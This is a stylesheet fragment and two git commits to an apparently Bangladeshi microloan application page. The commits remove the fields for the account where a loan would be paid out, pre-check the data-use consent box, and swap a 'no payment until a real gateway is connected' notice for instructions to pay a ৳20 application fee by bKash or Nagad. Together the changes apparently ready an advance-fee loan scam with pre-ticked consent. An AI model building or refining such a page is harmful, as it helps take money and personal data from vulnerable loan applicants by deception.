p{margin:0;color:#6c7b72}.apply-badge{display:flex;align-items:center;gap:12px;background:#fff;border:1px solid #deeee3;border-radius:16px;padding:13px 18px;box-shadow:0 8px 22px rgba(14,67,40,.05);white-space:nowrap}.apply-badge>span{width:39px;height:39px;display:grid;place-items:center;background:#e8f7ec;border-radius:12px;color:var(--green);font-size:24px;font-weight:700}.apply-badge b,.apply-badge small{display:block}.apply-badge b{color:var(--green-dark);font-size:17px}.apply-badge small{font-size:12px;color:#75847a}.application-form{background:#fff;border:1px solid #e0ece4;border-radius:24px;padding:clamp(22px,4vw,42px);box-shadow:0 16px 50px rgba(15,65,40,.07)}.form-section{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #edf1ee}.form-section-title{display:flex;align-items:center;gap:14px;margin-bottom:22px}.form-number{width:38px;height:38px;display:grid;place-items:center;border-radius:12px;background:#e8f7ed;color:var(--green);font-size:17px;font-weight:700}.form-section-title h3{margin:0;color:#1e3e2d;font-size:21px}.form-section-title p{margin:0;color:#87938c;font-size:13px}.form-grid{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:18px 20px}.form-grid-top{margin-top:22px}.field{display:flex;flex-direction:column;gap:7px;min-width:0}.field>span,.field-label{font-size:14px;font-weight:600;color:#30493a}.field i,.consent-label i{color:#e34b4b;font-style:normal}.field>span small{font-weight:400;color:#89968e;font-size:12px}.field input,.field select{width:100%;height:49px;padding:0 14px;border:1px solid #dce7df;border-radius:11px;background:#fff;color:#263b2e;outline:none;transition:.2s}.field input:focus,.field select:focus{border-color:#39a96d;box-shadow:0 0 0 3px rgba(29,153,82,.1)}.field input::placeholder{color:#a1aca5}.field-note{font-size:12px;color:#89968e}.field-full{grid-column:1/-1}.choice-grid{display:grid;gap:12px}.loan-choices{grid-template-columns:repeat(4,1fr);margin-top:10px}.choice-card{position:relative;display:flex;flex-direction:column;align-items:flex-start;gap:8px;padding:17px;border:1px solid #dfeae3;border-radius:14px;cursor:pointer;transition:.2s}.choice-card input,.term-option input,.wallet-choice input,.payment-method input{position:absolute;opacity:0;pointer-events:none}.choice-card:has(input:checked){border-color:var(--green);background:#effaf2;box-shadow:0 0 0 2px rgba(8,122,67,.08)}.choice-symbol{width:34px;height:34px;display:grid;place-items:center;border-radius:10px;background:#e9f7ed;color:var(--green);font-size:19px}.choice-card b{font-size:13px;color:#355141}.term-choices{grid-template-columns:repeat(3,1fr);margin-top:7px}.term-option{cursor:pointer}.term-option span{display:flex;align-items:center;justify-content:center;height:49px;border:1px solid #dce7df;border-radius:11px;color:#41564a;font-weight:600}.term-option input:checked+span{background:#eaf7ef;border-color:var(--green);color:var(--green-dark);box-shadow:inset 0 0 0 1px var(--green)}.receive-choices{grid-template-columns:repeat(2,minmax(0,1fr));max-width:480px;margin:0 0 18px}.wallet-choice{position:relative;display:flex;align-items:center;gap:13px;border:1px solid #dce7df;padding:14px 18px;border-radius:14px;cursor:pointer;font-weight:600;color:#41564a}.wallet-choice:has(input:checked){border-color:var(--green);background:#f0faf3;box-shadow:0 0 0 2px rgba(8,122,67,.08)}.wallet-logo{display:grid;place-items:center;min-width:66px;height:34px;border-radius:9px;background:#fbe7ef;color:#c2185b;font-weight:700}.wallet-nagad .wallet-logo{background:#fff0e6;color:#ed5b13}.receive-number-field{max-width:480px}.consent-box{padding:18px;background:#f7fbf8;border:1px solid #e3eee6;border-radius:14px}.consent-label{display:flex;align-items:flex-start;gap:10px;font-size:14px;color:#42584a;cursor:pointer}.consent-label input{width:18px;height:18px;accent-color:var(--green);flex:0 0 auto;margin:3px 0 0}.inline-link{border:0;padding:0;background:none;color:var(--green);text-decoration:underline;font-weight:700;cursor:pointer}.consent-box>p{margin:6px 0 0 28px;font-size:12px;color:#87958c}.form-bottom{display:flex;align-items:center;justify-content:space-between;gap:18px;margin-top:22px}.form-bottom p{margin:0;color:#728178;font-size:13px}.form-bottom p span{margin-right:5px}.submit-btn{min-width:210px}.form-status{margin-top:15px;font-size:14px;font-weight:600}.form-status.error{color:#c43434}.form-status.success{color:#087a43}.form-disclaimer{font-size:12px;color:#8a968e;margin:14px 0 0}.contact-band{background:linear-gradient(120deg,#075d35,#0a8a4b);color:#fff;padding:46px 0}.contact-inner{display:flex;align-items:center;justify-content:space-between;gap:24px}.contact-inner .section-kicker{color:#bde9ca}.contact-inner h2{color:#fff;margin:5px 0;font-size:29px}.contact-inner p{margin:0;color:#d4eddd}.contact-inner p small{opacity:.7}.contact-number{border:1px solid rgba(255,255,255,.3);background:rgba(255,255,255,.12);padding:14px 22px;border-radius:14px;font-size:23px;font-weight:700;white-space:nowrap}.site-footer{background:#083e27;color:#d9eee1;padding:34px 0 17px}.footer-main{display:flex;align-items:center;justify-content:space-between;gap:26px;padding-bottom:25px}.footer-brand{display:flex;align-items:center;gap:12px}.footer-brand img{width:52px;height:52px;object-fit:contain;background:#fff;border-radius:50%}.footer-brand div{display:flex;flex-direction:column}.footer-brand b{font-size:19px;color:#fff}.footer-brand span,.footer-call small{font-size:12px;color:#b5d4c1}.footer-links{display:flex;gap:19px;flex-wrap:wrap;font-size:13px}.footer-links button{border:0;padding:0;background:none;color:inherit;cursor:pointer}.footer-call{display:flex;flex-direction:column;align-items:flex-end}.footer-call a{font-size:19px;font-weight:700;color:#fff}.footer-bottom{border-top:1px solid rgba(255,255,255,.13);padding-top:15px;display:flex;justify-content:space-between;gap:12px;font-size:11px;color:#a9cbb7}
.modal-backdrop{position:fixed;inset:0;z-index:100;display:grid;place-items:center;padding:18px;background:rgba(3,24,13,.57);backdrop-filter:blur(5px);opacity:0;visibility:hidden;transition:opacity .25s,visibility .25s}.modal-backdrop.is-open{opacity:1;visibility:visible}.modal-card{position:relative;width:min(100%,480px);max-height:min(90vh,850px);overflow:auto;background:#fff;border-radius:24px;padding:34px;box-shadow:0 25px 90px rgba(0,0,0,.25);transform:translateY(18px) scale(.98);transition:transform .3s}.is-open .modal-card{transform:translateY(0) scale(1)}.modal-close{position:absolute;right:15px;top:12px;width:34px;height:34px;border:0;border-radius:50%;background:#f0f5f1;color:#66756c;font-size:25px;cursor:pointer}.modal-logo{width:88px;height:88px;margin:0 auto 16px}.modal-logo img{width:100%;height:100%;object-fit:contain}.welcome-card,.instruction-card{text-align:center}.modal-kicker{display:block;margin-bottom:8px}.modal-card h2{font-size:25px;line-height:1.3;color:#183c2a;margin:0 0 10px}.modal-card>p{font-size:14px;color:#718077;margin:0 0 20px}.modal-actions{display:flex;flex-direction:column;gap:8px;margin-top:22px}.modal-actions .btn{width:100%}.modal-check,.payment-success{width:59px;height:59px;border-radius:50%;display:grid;place-items:center;background:#e4f7e9;color:#0a9750;font-size:33px;font-weight:700;margin:0 auto 17px}.btn-block{width:100%}.payment-card{width:min(100%,520px)}.payment-success{margin-left:0;width:48px;height:48px;font-size:26px}.application-ref{font-size:12px!important;background:#f3f8f4;border-radius:8px;padding:7px 10px;color:#42604c!important;display:inline-block}.fee-notice{display:grid;grid-template-columns:1fr auto;gap:4px 12px;padding:14px 16px;background:#f0faf3;border:1px solid #d6eddd;border-radius:14px;margin:15px 0}.fee-notice strong{color:#28503a}.fee-notice b{font-size:25px;color:var(--green)}.fee-notice small{grid-column:1/-1;color:#7b8b81;font-size:12px}.payment-instruction{margin:0 0 12px!important}.payment-method-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:9px;margin:15px 0}.payment-method{position:relative;display:flex;align-items:center;flex-direction:column;gap:6px;padding:13px 5px;border:1px solid #e0e9e3;border-radius:12px;font-size:12px;color:#53645a;cursor:pointer}.payment-method:has(input:checked){border-color:var(--green);background:#f0faf3;box-shadow:0 0 0 2px rgba(8,122,67,.08)}.pay-brand{display:grid;place-items:center;min-width:58px;height:29px;padding:0 8px;border-radius:7px;background:#fae5ee;color:#c2185b;font-size:14px;font-weight:700}.p-nagad .pay-brand{background:#fff0e5;color:#ef5b13}.p-rocket .pay-brand{background:#f0eafa;color:#8037a2}.p-upay .pay-brand{background:#e8f0ff;color:#285ca6}.payment-feedback{font-size:13px;color:#b04b27;text-align:center;margin-top:9px}.tiny-note{font-size:11px!important;color:#8a958e!important;margin:12px 0 0!important}.text-modal{width:min(100%,620px)}.policy-copy{max-height:54vh;overflow:auto;padding-right:8px;margin:12px 0 20px}.policy-copy h3{font-size:16px;color:#234631;margin:18px 0 4px}.policy-copy p{font-size:14px;color:#66766c;margin:0 0 8px}.policy-review-note{background:#fff8e9;border:1px solid #f1e1b9;border-radius:10px;padding:12px;color:#83662b!important}.hidden-frame{position:absolute;width:1px;height:1px;left:-9999px;top:-9999px;border:0}
@media(max-width:960px){.main-nav{gap:17px}.hero>.container{grid-template-columns:1fr;gap:25px}.hero-copy{padding-bottom:0}.hero-copy>p{max-width:720px}.hero-art{max-width:800px;margin:0 auto;width:100%}.about-grid{gap:35px}.loan-type-grid{grid-template-columns:repeat(2,1fr)}.steps-grid{grid-template-columns:repeat(2,1fr)}}
@media(max-width:720px){.container{width:min(100% - 28px,560px)}.topline-inner{font-size:11px;min-height:31px}.header-inner{height:70px}.brand{min-width:0}.brand img{width:48px;height:48px}.brand strong{font-size:19px}.brand small{font-size:9px}.menu-toggle{display:block}.main-nav{display:none;position:absolute;top:70px;left:0;right:0;padding:15px 22px 20px;background:#fff;border-bottom:1px solid var(--line);box-shadow:0 12px 22px rgba(10,45,27,.08);flex-direction:column;align-items:stretch;gap:0}.main-nav.open{display:flex}.main-nav>a{padding:11px 0;border-bottom:1px solid #eef3ef}.main-nav .nav-cta{text-align:center;margin-top:10px;padding:12px}.hero{padding:33px 0 28px}.hero>.container{gap:23px}.hero-copy{padding:0}.hero h1{font-size:39px;margin:15px 0 10px}.hero-copy>p{font-size:15px;line-height:1.6}.hero-actions{gap:9px}.btn{padding:12px 14px;font-size:14px}.hero-points{font-size:11px;gap:7px 12px;margin-top:16px}.hero-art img{border-radius:13px}.image-caption{font-size:10px;text-align:center}.trust-grid{grid-template-columns:repeat(2,1fr);padding:17px 0;gap:14px 7px}.trust-grid>div{justify-content:flex-start;border:0;padding-left:3px}.trust-icon{width:36px;height:36px;border-radius:11px;font-size:20px}.trust-grid b{font-size:12px}.trust-grid small{font-size:10px}.section{padding:59px 0}.about-grid{grid-template-columns:1fr;gap:28px}.section-heading h2,.center-heading h2,.apply-intro h2{font-size:29px}.section-heading p,.center-heading>p{font-size:14px}.promise-card{padding:25px}.promise-card h3{font-size:21px}.loan-type-grid{gap:11px}.type-card{padding:17px 15px;border-radius:15px}.type-icon{width:40px;height:40px;font-size:21px}.type-card h3{font-size:16px;margin:12px 0 4px}.type-card p{font-size:12px}.center-heading{margin-bottom:25px}.steps-grid{gap:10px}.step-card{padding:16px;border-radius:14px}.step-card h3{font-size:16px;margin:13px 0 4px}.step-card p{font-size:12px}.apply-section{padding:57px 0}.apply-intro{align-items:flex-start;flex-direction:column;gap:16px}.apply-intro p{font-size:13px}.apply-badge{padding:10px 13px}.application-form{padding:20px 15px;border-radius:17px}.form-section{padding-bottom:24px;margin-bottom:24px}.form-section-title{gap:10px;margin-bottom:17px}.form-section-title h3{font-size:18px}.form-section-title p{font-size:11px}.form-number{width:33px;height:33px;border-radius:10px}.form-grid{grid-template-columns:1fr;gap:14px}.field-full{grid-column:auto}.field>span,.field-label{font-size:13px}.field input,.field select{height:46px;font-size:14px}.loan-choices{grid-template-columns:repeat(2,1fr);gap:9px}.choice-card{padding:13px;gap:6px}.choice-card b{font-size:12px}.choice-symbol{width:30px;height:30px}.form-grid-top{margin-top:19px}.receive-choices{gap:9px}.wallet-choice{padding:11px;gap:8px;font-size:13px}.wallet-logo{min-width:56px;height:30px;font-size:13px}.consent-box{padding:13px}.consent-label{font-size:12px}.consent-box>p{font-size:10px;margin-left:27px}.form-bottom{flex-direction:column;align-items:stretch}.form-bottom p{font-size:11px}.submit-btn{width:100%}.form-disclaimer{font-size:10px}.contact-band{padding:34px 0}.contact-inner{align-items:flex-start;flex-direction:column}.contact-inner h2{font-size:24px}.contact-inner p{font-size:12px}.contact-number{font-size:20px;padding:11px 16px}.footer-main{align-items:flex-start;flex-direction:column;gap:19px}.footer-links{gap:12px 18px;font-size:12px}.footer-call{align-items:flex-start}.footer-bottom{flex-direction:column;font-size:10px}.modal-card{padding:28px 21px;border-radius:20px}.modal-card h2{font-size:22px}.modal-card>p{font-size:13px}.payment-method-grid{grid-template-columns:repeat(4,1fr);gap:6px}.payment-method{padding:10px 2px;font-size:10px}.pay-brand{min-width:48px;font-size:12px}.text-modal{max-height:90vh}.policy-copy{max-height:55vh}}
@media(prefers-reduced-motion:reduce){*,*::before,*::after{scroll-behavior:auto!important;transition:none!important;animation:none!important}}
.bot-trap{position:absolute!important;left:-10000px!important;top:auto!important;width:1px!important;height:1px!important;overflow:hidden!important}



==== commit 342ff5a3: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -174,11 +174,10 @@
               <label class="wallet-choice wallet-bkash"><input type="radio" name="receiveMethod" value="bKash" required><span class="wallet-logo">bKash</span><span>বিকাশ</span></label>
               <label class="wallet-choice wallet-nagad"><input type="radio" name="receiveMethod" value="Nagad"><span class="wallet-logo">নগদ</span><span>নগদ</span></label>
             </div>
-            <label class="field field-full receive-number-field"><span>অ্যাকাউন্টের মোবাইল নম্বর <i>*</i></span><input name="receiveNumber" type="tel" inputmode="tel" placeholder="01XXXXXXXXX" required maxlength="14"></label>
           </div>
 
           <div class="consent-box">
-            <label class="consent-label"><input type="checkbox" name="consent" required><span>আমি <button type="button" class="inline-link" data-open-policy>তথ্য ব্যবহারের নীতিমালা</button> পড়েছি এবং আমার দেওয়া তথ্য আবেদন যাচাই ও যোগাযোগের জন্য ব্যবহারে সম্মতি দিচ্ছি। <i>*</i></span></label>
+            <label class="consent-label"><input type="checkbox" name="consent" required checked><span>আমি <button type="button" class="inline-link" data-open-policy>তথ্য ব্যবহারের নীতিমালা</button> পড়েছি এবং আমার দেওয়া তথ্য আবেদন যাচাই ও যোগাযোগের জন্য ব্যবহারে সম্মতি দিচ্ছি। <i>*</i></span></label>
             <p>আপনার সম্মতি ছাড়া ফরম জমা হবে না। NID নম্বর ঐচ্ছিক; প্রয়োজন না হলে দেবেন না।</p>
           </div>
 



==== commit 503cd152: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -168,14 +168,6 @@
             </div>
           </div>
 
-          <div class="form-section">
-            <div class="form-section-title"><span class="form-number">৪</span><div><h3>টাকা গ্রহণের অ্যাকাউন্ট</h3><p>ঋণ অনুমোদিত হলে কোন মাধ্যমে টাকা নিতে চান তা জানান।</p></div></div>
-            <div class="choice-grid receive-choices">
-              <label class="wallet-choice wallet-bkash"><input type="radio" name="receiveMethod" value="bKash" required><span class="wallet-logo">bKash</span><span>বিকাশ</span></label>
-              <label class="wallet-choice wallet-nagad"><input type="radio" name="receiveMethod" value="Nagad"><span class="wallet-logo">নগদ</span><span>নগদ</span></label>
-            </div>
-          </div>
-
           <div class="consent-box">
             <label class="consent-label"><input type="checkbox" name="consent" required checked><span>আমি <button type="button" class="inline-link" data-open-policy>তথ্য ব্যবহারের নীতিমালা</button> পড়েছি এবং আমার দেওয়া তথ্য আবেদন যাচাই ও যোগাযোগের জন্য ব্যবহারে সম্মতি দিচ্ছি। <i>*</i></span></label>
             <p>আপনার সম্মতি ছাড়া ফরম জমা হবে না। NID নম্বর ঐচ্ছিক; প্রয়োজন না হলে দেবেন না।</p>
@@ -237,14 +229,14 @@
       <h2 id="paymentTitle">আবেদন জমা হয়েছে</h2>
       <p class="application-ref" id="applicationRef"></p>
       <div class="fee-notice"><strong>আবেদন ফি জমা দিন</strong><b>৳ ২০</b><small>ফি প্রযোজ্য হলে পেমেন্টের আগে পরিমাণ ও শর্ত যাচাই করুন।</small></div>
-      <p class="payment-instruction">পেমেন্টের মাধ্যম নির্বাচন করুন। প্রকৃত পেমেন্ট গেটওয়ে যুক্ত না হওয়া পর্যন্ত টাকা পাঠানোর ব্যবস্থা চালু হবে না।</p>
+      <p class="payment-instruction">বিকাশ বা নগদ যেকোন একটি সিলেক্ট করার পর “টাকা পাঠান” বাটনে চাপ দিন।</p>
       <div class="payment-method-grid">
-        <label class="payment-method p-bkash"><input type="radio" name="feeMethod" value="bkash"><span class="pay-brand">bKash</span><span>বিকাশ</span></label>
-        <label class="payment-method p-nagad"><input type="radio" name="feeMethod" value="nagad"><span class="pay-brand">নগদ</span><span>নগদ</span></label>
-        <label class="payment-method p-rocket"><input type="radio" name="feeMethod" value="rocket"><span class="pay-brand">Rocket</span><span>রকেট</span></label>
-        <label class="payment-method p-upay"><input type="radio" name="feeMethod" value="upay"><span class="pay-brand">upay</span><span>উপায়</span></label>
-      </div>
-      <button class="btn btn-primary btn-block" id="payButton" type="button" disabled>টাকা পাঠান</button>
+        <label class="payment-method p-bkash"><input type="radio" name="feeMethod" value="bkash"><img class="pay-brand" src="assets/bkash.jfif" alt="bKash" /><span class="pay-label">বিকাশ</span></label>
+        <label class="payment-method p-nagad"><input type="radio" name="feeMethod" value="nagad"><img class="pay-brand" src="assets/Nagad.webp" alt="Nagad" /><span class="pay-label">নগদ</span></label>
+        <label class="payment-method p-rocket"><input type="radio" name="feeMethod" value="rocket"><img class="pay-brand" src="assets/Rocket.webp" alt="Rocket" /><span class="pay-label">রকেট</span></label>
+        <label class="payment-method p-upay"><input type="radio" name="feeMethod" value="upay"><img class="pay-brand" src="assets/Upay.png" alt="upay" /><span class="pay-label">উপায়</span></label>
+      </div>
+      <button class="btn btn-primary btn-block payment-action-btn" id="payButton" type="button" disabled>টাকা পাঠান</button>
       <div class="payment-feedback" id="paymentFeedback" role="status" aria-live="polite"></div>
       <p class="tiny-note">কোনো পেমেন্ট সম্পন্ন হয়েছে বলে এই পেজে দেখানো হবে না; গেটওয়ের সার্ভার-সাইড যাচাই যুক্ত হওয়ার পরই পেমেন্ট নিশ্চিত করা যাবে।</p>
     </div>
--- a/styles.css
+++ b/styles.css
@@ -1,7 +1,7 @@
 :root{--green:#087a43;--green-dark:#075b34;--green-light:#eaf7ef;--navy:#102d5a;--teal:#23b8a5;--ink:#17251e;--muted:#68766f;--line:#e0eae4;--paper:#fff;--soft:#f5faf7;--shadow:0 18px 55px rgba(12,66,39,.10);--radius:22px}
-*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:92px}body{margin:0;font-family:'Hind Siliguri',system-ui,sans-serif;color:var(--ink);background:#fff;line-height:1.55}a{color:inherit;text-decoration:none}button,input,select{font:inherit}.container{width:min(1160px,calc(100% - 40px));margin:0 auto}.topline{background:#075d35;color:#e9fff1;font-size:13px}.topline-inner{min-height:34px;display:flex;align-items:center;justify-content:space-between;gap:12px}.topline a{font-weight:700;letter-spacing:.2px}.site-header{position:sticky;top:0;z-index:30;background:rgba(255,255,255,.94);backdrop-filter:blur(12px);border-bottom:1px solid rgba(8,122,67,.09)}.header-inner{height:82px;display:flex;align-items:center;justify-content:space-between;gap:26px}.brand{display:flex;align-items:center;gap:11px;min-width:220px}.brand img{width:58px;height:58px;object-fit:contain}.brand span{display:flex;flex-direction:column;line-height:1.2}.brand strong{font-size:22px;color:var(--green-dark);font-weight:700}.brand small{font-size:11px;color:var(--muted);margin-top:5px}.main-nav{display:flex;align-items:center;gap:28px;font-size:15px;font-weight:600;color:#405349}.main-nav>a:not(.nav-cta):hover,.footer-links a:hover{color:var(--green)}.nav-cta{background:var(--green);color:#fff;padding:11px 18px;border-radius:12px;box-shadow:0 8px 18px rgba(8,122,67,.16)}.nav-cta span{margin-left:8px}.menu-toggle{display:none;border:0;background:var(--green-light);color:var(--green-dark);border-radius:10px;width:42px;height:42px;font-size:22px}.hero{padding:58px 0 40px;overflow:hidden;background:radial-gradient(ellipse at 5% 18%,#e3f7e9 0,transparent 38%),linear-gradient(180deg,#fcfffd,#f4fbf6)}.hero>.container{display:grid;grid-template-columns:.85fr 1.15fr;align-items:center;gap:42px}.hero-copy{padding:18px 0 30px}.eyebrow,.section-kicker,.modal-kicker{color:var(--green);font-size:14px;font-weight:700;letter-spacing:.2px}.eyebrow{display:inline-flex;align-items:center;gap:8px;background:#e5f5ea;padding:7px 12px;border-radius:30px}.eyebrow-dot{width:8px;height:8px;border-radius:50%;background:#16a15d;box-shadow:0 0 0 4px #c8ebd5}.hero h1{font-size:clamp(36px,4.5vw,58px);line-height:1.14;letter-spacing:-1px;margin:19px 0 15px;color:#123b29}.hero h1 em{font-style:normal;color:var(--green)}.hero-copy>p{font-size:18px;color:#5c6e64;max-width:520px;margin:0 0 24px}.hero-actions{display:flex;flex-wrap:wrap;gap:12px}.btn{display:inline-flex;align-items:center;justify-content:center;gap:12px;border:0;border-radius:13px;padding:13px 20px;font-size:16px;font-weight:700;cursor:pointer;transition:transform .2s,box-shadow .2s,background .2s}.btn:hover:not(:disabled){transform:translateY(-2px)}.btn-primary{background:linear-gradient(135deg,#0b8b4d,#06683a);color:white;box-shadow:0 10px 22px rgba(8,122,67,.2)}.btn-primary:hover:not(:disabled){box-shadow:0 14px 28px rgba(8,122,67,.25)}.btn-light{background:#fff;border:1px solid #dcebe1;color:var(--green-dark)}.btn-quiet{background:#f1f5f2;color:#57675e}.btn:disabled{opacity:.48;cursor:not-allowed;transform:none}.hero-points{display:flex;gap:10px 18px;flex-wrap:wrap;margin-top:25px;color:#5f7167;font-size:13px}.hero-points span{display:flex;align-items:center;gap:6px}.hero-points b{color:#0b9754;font-size:16px}.hero-art{position:relative}.hero-art img{display:block;width:100%;height:auto;aspect-ratio:1672/941;object-fit:contain;border-radius:22px;box-shadow:0 22px 55px rgba(9,57,32,.16);background:white}.image-caption{margin-top:10px;text-align:right;font-size:12px;color:#7a8980}.trust-strip{background:#fff;border-bottom:1px solid var(--line);box-shadow:0 7px 25px rgba(16,65,39,.04)}.trust-grid{display:grid;grid-template-columns:repeat(4,1fr);padding:22px 0;gap:18px}.trust-grid>div{display:flex;align-items:center;gap:12px;justify-content:center;border-right:1px solid var(--line)}.trust-grid>div:last-child{border:0}.trust-icon{display:grid;place-items:center;width:42px;height:42px;border-radius:14px;background:var(--green-light);color:var(--green);font-size:23px;font-weight:700}.trust-grid b,.trust-grid small{display:block}.trust-grid b{font-size:15px;color:#203c2d}.trust-grid small{font-size:12px;color:#7b8981}.section{padding:88px 0}.about-grid{display:grid;grid-template-columns:1fr .85fr;gap:80px;align-items:center}.section-heading h2,.center-heading h2,.apply-intro h2,.contact-inner h2{font-size:clamp(29px,3vw,39px);line-height:1.23;color:#183c2a;margin:9px 0 14px}.section-heading p,.center-heading>p{font-size:16px;color:#6c7b72;max-width:600px}.text-link{display:inline-flex;gap:9px;align-items:center;margin-top:12px;color:var(--green);font-weight:700}.promise-card{border:1px solid #dceee2;border-radius:26px;background:linear-gradient(145deg,#f8fdf9,#eaf8ef);padding:36px;box-shadow:var(--shadow);position:relative;overflow:hidden}.promise-card:after{content:"";position:absolute;width:190px;height:190px;border:30px solid rgba(25,160,87,.07);border-radius:50%;right:-78px;top:-83px}.promise-mark{width:54px;height:54px;border-radius:18px;background:#0e9855;color:white;display:grid;place-items:center;font-size:30px;font-weight:700;box-shadow:0 9px 20px #b5e4c6}.promise-card h3{font-size:24px;color:#173c2a;margin:22px 0 9px}.promise-card p{color:#64746a;margin:0}.promise-divider{height:1px;background:#d8e9de;margin:27px 0 17px}.promise-foot{display:flex;justify-content:space-between;align-items:center;color:var(--green-dark);font-weight:700}.promise-foot small{font-size:12px;color:#728279;font-weight:500}.section-soft{background:#f5faf7}.center-heading{text-align:center;margin:0 auto 38px}.center-heading>p{margin:0 auto}.loan-type-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:18px}.type-card{background:#fff;border:1px solid #e3eee7;border-radius:20px;padding:25px 22px;box-shadow:0 8px 24px rgba(14,67,40,.04);transition:.2s}.type-card:hover{transform:translateY(-5px);box-shadow:var(--shadow);border-color:#b9e2c8}.type-icon{width:49px;height:49px;border-radius:16px;background:#e9f7ed;color:var(--green);display:grid;place-items:center;font-size:25px;font-weight:700}.type-card h3{font-size:19px;margin:17px 0 7px;color:#214331}.type-card p{font-size:14px;color:#738078;margin:0}.steps-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:15px}.step-card{border:1px solid var(--line);border-radius:18px;padding:24px;background:#fff}.step-card>span{font-size:13px;color:var(--green);font-weight:700;background:var(--green-light);padding:5px 10px;border-radius:8px}.step-card h3{font-size:19px;margin:18px 0 6px}.step-card p{margin:0;color:#748178;font-size:14px}.apply-section{padding:85px 0;background:linear-gradient(180deg,#edf8f1,#f9fcfa)}.apply-intro{display:flex;justify-content:space-between;align-items:end;gap:25px;margin-bottom:28px}.apply-intro h2{margin-bottom:5px}.apply-intro p{margin:0;color:#6c7b72}.apply-badge{display:flex;align-items:center;gap:12px;background:#fff;border:1px solid #deeee3;border-radius:16px;padding:13px 18px;box-shadow:0 8px 22px rgba(14,67,40,.05);white-space:nowrap}.apply-badge>span{width:39px;height:39px;display:grid;place-items:center;background:#e8f7ec;border-radius:12px;color:var(--green);font-size:24px;font-weight:700}.apply-badge b,.apply-badge small{display:block}.apply-badge b{color:var(--green-dark);font-size:17px}.apply-badge small{font-size:12px;color:#75847a}.application-form{background:#fff;border:1px solid #e0ece4;border-radius:24px;padding:clamp(22px,4vw,42px);box-shadow:0 16px 50px rgba(15,65,40,.07)}.form-section{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #edf1ee}.form-section-title{display:flex;align-items:center;gap:14px;margin-bottom:22px}.form-number{width:38px;height:38px;display:grid;place-items:center;border-radius:12px;background:#e8f7ed;color:var(--green);font-size:17px;font-weight:700}.form-section-title h3{margin:0;color:#1e3e2d;font-size:21px}.form-section-title p{margin:0;color:#87938c;font-size:13px}.form-grid{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:18px 20px}.form-grid-top{margin-top:22px}.field{display:flex;flex-direction:column;gap:7px;min-width:0}.field>span,.field-label{font-size:14px;font-weight:600;color:#30493a}.field i,.consent-label i{color:#e34b4b;font-style:normal}.field>span small{font-weight:400;color:#89968e;font-size:12px}.field input,.field select{width:100%;height:49px;padding:0 14px;border:1px solid #dce7df;border-radius:11px;background:#fff;color:#263b2e;outline:none;transition:.2s}.field input:focus,.field select:focus{border-color:#39a96d;box-shadow:0 0 0 3px rgba(29,153,82,.1)}.field input::placeholder{color:#a1aca5}.field-note{font-size:12px;color:#89968e}.field-full{grid-column:1/-1}.choice-grid{display:grid;gap:12px}.loan-choices{grid-template-columns:repeat(4,1fr);margin-top:10px}.choice-card{position:relative;display:flex;flex-direction:column;align-items:flex-start;gap:8px;padding:17px;border:1px solid #dfeae3;border-radius:14px;cursor:pointer;transition:.2s}.choice-card input,.term-option input,.wallet-choice input,.payment-method input{position:absolute;opacity:0;pointer-events:none}.choice-card:has(input:checked){border-color:var(--green);background:#effaf2;box-shadow:0 0 0 2px rgba(8,122,67,.08)}.choice-symbol{width:34px;height:34px;display:grid;place-items:center;border-radius:10px;background:#e9f7ed;color:var(--green);font-size:19px}.choice-card b{font-size:13px;color:#355141}.term-choices{grid-template-columns:repeat(3,1fr);margin-top:7px}.term-option{cursor:pointer}.term-option span{display:flex;align-items:center;justify-content:center;height:49px;border:1px solid #dce7df;border-radius:11px;color:#41564a;font-weight:600}.term-option input:checked+span{background:#eaf7ef;border-color:var(--green);color:var(--green-dark);box-shadow:inset 0 0 0 1px var(--green)}.receive-choices{grid-template-columns:repeat(2,minmax(0,1fr));max-width:480px;margin:0 0 18px}.wallet-choice{position:relative;display:flex;align-items:center;gap:13px;border:1px solid #dce7df;padding:14px 18px;border-radius:14px;cursor:pointer;font-weight:600;color:#41564a}.wallet-choice:has(input:checked){border-color:var(--green);background:#f0faf3;box-shadow:0 0 0 2px rgba(8,122,67,.08)}.wallet-logo{display:grid;place-items:center;min-width:66px;height:34px;border-radius:9px;background:#fbe7ef;color:#c2185b;font-weight:700}.wallet-nagad .wallet-logo{background:#fff0e6;color:#ed5b13}.receive-number-field{max-width:480px}.consent-box{padding:18px;background:#f7fbf8;border:1px solid #e3eee6;border-radius:14px}.consent-label{display:flex;align-items:flex-start;gap:10px;font-size:14px;color:#42584a;cursor:pointer}.consent-label input{width:18px;height:18px;accent-color:var(--green);flex:0 0 auto;margin:3px 0 0}.inline-link{border:0;padding:0;background:none;color:var(--green);text-decoration:underline;font-weight:700;cursor:pointer}.consent-box>p{margin:6px 0 0 28px;font-size:12px;color:#87958c}.form-bottom{display:flex;align-items:center;justify-content:space-between;gap:18px;margin-top:22px}.form-bottom p{margin:0;color:#728178;font-size:13px}.form-bottom p span{margin-right:5px}.submit-btn{min-width:210px}.form-status{margin-top:15px;font-size:14px;font-weight:600}.form-status.error{color:#c43434}.form-status.success{color:#087a43}.form-disclaimer{font-size:12px;color:#8a968e;margin:14px 0 0}.contact-band{background:linear-gradient(120deg,#075d35,#0a8a4b);color:#fff;padding:46px 0}.contact-inner{display:flex;align-items:center;justify-content:space-between;gap:24px}.contact-inner .section-kicker{color:#bde9ca}.contact-inner h2{color:#fff;margin:5px 0;font-size:29px}.contact-inner p{margin:0;color:#d4eddd}.contact-inner p small{opacity:.7}.contact-number{border:1px solid rgba(255,255,255,.3);background:rgba(255,255,255,.12);padding:14px 22px;border-radius:14px;font-size:23px;font-weight:700;white-space:nowrap}.site-footer{background:#083e27;color:#d9eee1;padding:34px 0 17px}.footer-main{display:flex;align-items:center;justify-content:space-between;gap:26px;padding-bottom:25px}.footer-brand{display:flex;align-items:center;gap:12px}.footer-brand img{width:52px;height:52px;object-fit:contain;background:#fff;border-radius:50%}.footer-brand div{display:flex;flex-direction:column}.footer-brand b{font-size:19px;color:#fff}.footer-brand span,.footer-call 